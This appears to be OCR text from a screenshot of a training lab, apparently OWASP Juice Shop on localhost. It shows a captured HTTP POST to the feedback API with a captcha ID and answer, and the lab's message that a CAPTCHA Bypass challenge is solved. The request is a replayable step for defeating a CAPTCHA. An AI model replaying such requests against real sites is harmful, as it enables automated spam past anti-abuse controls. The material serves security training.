 Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 79
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
ewlJ1qobrgXY3AyDhztaUWHMFoigSO1fL8toZcpeSZ9iJKOmyZ84kVp6nE2D
18 Connection: close
19
20 {
"captchaId":1,
"captcha":"-2",
"comment":"I Do not know (anonymous)",
"rating":1
}
You successfully solved a challenge: CAPTCHA Bypass (Submit 10 or more customer feedbacks within 20 s